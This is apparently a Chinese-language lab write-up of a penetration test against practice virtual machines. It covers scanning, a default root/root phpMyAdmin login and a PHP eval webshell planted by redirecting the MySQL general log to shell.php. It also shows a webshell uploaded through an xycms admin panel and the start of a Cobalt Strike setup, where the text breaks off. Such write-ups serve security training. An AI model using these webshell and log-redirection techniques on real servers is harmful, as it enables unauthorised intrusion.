

网络配置



Kali网络配置:

Win7网络配置:



Win2003和Win2008网络配置:

信息收集过程



先用kali扫描同网段IP,获取目标机的ip



获取目标主机ip之后,扫描端口号,探测目标开启的服务

可以看到开放了80端口,http服务,尝试访问web服务





信息收集之目录扫描,使用御剑工具扫描目录





发现使用的是phpmyadmin进行php管理,访问后台页面

phpmyadmin后台默认登陆账号密码为root/root,尝试登陆后台



登陆成功

漏洞发现过程







Phpmyadmin后台可以进行sql语句的执行操作,思路尝试利用sql语句写入一句话木马





先查看网站的路径信息,select @@basedir;

说明这个就是用phpstduy搭建的一个web应用。



网站路径为/phpStudy/WWW



然后查看当前用户的写权限 show variables like “secure_file_priv”;

发现对应的值为空,不允许导入和导出操作



换个思路,尝试将木马写入日志文件中,先查看mysql的日志文件配置



show variables like “%log%”;

第一个配置是代表是否开启了日志功能,第二个日志文件的存放位置



所以,可以将第一个配置更改为”On”,第二个配置的文件目录改为一个php文件,用来解析我们的一句话木马



1 | Set global general_log=”on”; |



1 | Set global general_log_file=”C:/phpStudy/WWW/shell.php”; |

查看一下更改结果

1 | show variables like “%log%”; |



写入一句话木马,因为不允许写操作,所以会产生报错信息

但是根据我们的修改,保存信息会存放在日志信息中,并且当作php解析,完成了木马的写入



1 | Select ‘<?php eval($_POST[attack]);?>’; |





木马写入成功后,访问文件,然后使用蚁剑链接

在phpmyadmin界面可以看到一个xycms的数据库,猜测可能存在一个xycms的网站



尝试访问该web应用

站内进行信息收集过程,可以看在公告信息处看到默认的后台地址与账号密码

尝试登陆后台







在后台搜寻漏洞点,在前台模块板块找到文件上传点,尝试写入一句话木马



文件上传成功,但是这个文件路径未知,需要寻找文件的保存路径



之前用御剑扫描得到过一个备份文件



我们可以根据备份文件确定目录结构

查看文件目录结构

这个目录就是刚才上传木马的地方

访问文件之后,使用蚁剑链接



使用CS上线目标靶机



启动服务端

启动客户端





在cs中添加监听器

